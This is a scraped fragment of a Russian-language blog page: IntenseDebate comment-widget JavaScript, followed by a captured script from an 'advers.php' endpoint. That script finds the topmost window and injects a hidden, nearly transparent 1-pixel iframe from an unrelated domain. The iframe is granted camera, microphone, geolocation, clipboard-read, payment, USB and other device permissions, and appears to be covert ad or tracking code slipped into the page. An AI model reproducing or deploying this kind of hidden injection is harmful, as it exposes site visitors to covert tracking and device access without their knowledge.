class=\"idc-form-info\">Отображается рядом с Вашими комментариями</p> </div> <div class=\"idc-column\" id=\"IDCColumnEmailReply\"> <input type=\"text\" id=\"txtEmailReply\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" /> <p class=\"idc-form-info\">Недоступен на сайте.</p> </div> <div class=\"idc-column\" id=\"IDCColumnURLReply\"> <input type=\"text\" class=\"idc-text\" id=\"txtURLReply\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\"/> <p class=\"idc-form-info\">Если у Вас есть сайт, укажите его адрес.</p> </div> </div> </form> </div> <p id=\"IDCommentReplyListItem1\" style=\"display:none;\">Анонимное комментирование.</p> <p id=\"IDReplyTweetThisWrapper\" style=\"display:none\"><label for=\"IDReplyTweetThis\" class=\"idc-nofloat\"><input type=\"checkbox\" id=\"IDReplyTweetThis\" /> Твитить комментарий</label></p> <div class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDReplyDivSubmitLI\"> <a href=\"javascript: hideReply();\" class=\"idc-btn_l-secondary\"><span></span><span class=\"idc-r\">Отменить</span></a> <a id=\"IDReplyDivSubmitLIButton\" class=\"idc-btn_l\" href=\"javascript: postComment(1);\"><span></span><span class=\"idc-r\"><strong>Оставить комментарий</strong></span></a> </div> <div class=\"idc-new_subscribe\" id=\"IDSubscribeToThisWrapperReply\"> <!--<input type=\"checkbox\" id=\"IDSubscribeToThisReply\" class=\"idc-chk\" />--> <label for=\"IDSubscribeToThisReply\" class=\"idc-nofloat\"> Подписаться на <select id=\"IDSubscribeToThisReply\" name=\"IDSubscribeToThisReply\"> <option value = \"-1\" id=\"IDSubscribeToThisReply-def\">Нет</option> <option value = \"1\" id=\"IDSubscribeToThisReply-replies\">Ответы</option> <option value = \"0\">Все свежие комментарии</option> </select> </label> </div> <span class=\"idc-clear\"></span> </div></div>'; var idcDummyComment = document.createElement('DIV'); idcDummyComment.id='idc-dummy-comment'; commentObj.replyDiv=replyDiv; commentObj.userImgDir='smallimages'; $id('idc-container').appendChild(replyDiv); IDCommentInit();};commentObj.comments[724356780]=new IDComment(0,724356780,'September 23, 2013 18:49:40',0,0,1,0,'September 23, 2013 18:49:40',0,$id('IDComment724356780'), 'debill' );commentObj.comments[728217489]=new IDComment(0,728217489,'October 01, 2013 20:13:27',0,0,-39,0,'October 01, 2013 20:13:27',0,$id('IDComment728217489'), 'BBB' );commentObj.comments[748757479]=new IDComment(0,748757479,'November 12, 2013 10:34:46',0,0,11,0,'November 12, 2013 10:34:46',0,$id('IDComment748757479'), 'chmaffki' );commentObj.comments[752528816]=new IDComment(0,752528816,'November 19, 2013 05:12:14',0,0,-16,0,'November 19, 2013 05:12:14',0,$id('IDComment752528816'), 'Ravshan' );commentObj.comments[754596355]=new IDComment(0,754596355,'November 22, 2013 14:54:23',0,0,-1,0,'November 22, 2013 14:54:23',0,$id('IDComment754596355'), 'Mezmeraze' );commentObj.comments[755099465]=new IDComment(0,755099465,'November 23, 2013 09:05:20',0,0,0,1,'November 30, 2013 22:27:47',0,$id('IDComment755099465'), 'Борислав' );commentObj.comments[759773883]=new IDComment(0,759773883,'November 30, 2013 22:27:47',0,1,0,0,'November 30, 2013 22:27:47',755099465,$id('IDComment759773883'), 'Назар' );commentObj.comments[811086413]=new IDComment(0,811086413,'March 28, 2014 12:56:50',0,0,-1,0,'March 28, 2014 12:56:50',0,$id('IDComment811086413'), 'Shadow' );commentObj.comments[936658246]=new IDComment(0,936658246,'January 02, 2015 15:06:34',0,0,0,0,'January 02, 2015 15:06:34',0,$id('IDComment936658246'), 'Пейган Мин' );commentObj.sortType = "date";id_apply_comment_text_filter(); IDUpdateTimeStamps();	commentObj.token='5r650M5mOoGg14MyZxUWDz6VrKRbzn9q';
	var thisdate = new Date();	
	
	var newIFrame = document.createElement('iframe');
	newIFrame.src ="https://www.intensedebate.com/empty.php";		
	newIFrame.style.display = "none";
	document.getElementById('idc-container').appendChild(newIFrame);
			
	var newImage = document.createElement('img');
	newImage.src ="https://www.intensedebate.com/remoteCheckin.php?token="+commentObj.token+"&blogpostid="+blogpostid+"&time="+thisdate.getTime();
	newImage.style.display = "none";
	newImage.onload = loadFuncs;
	document.getElementById('idc-container').appendChild(newImage);

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 800
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday15769.videocdnmetrika37.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
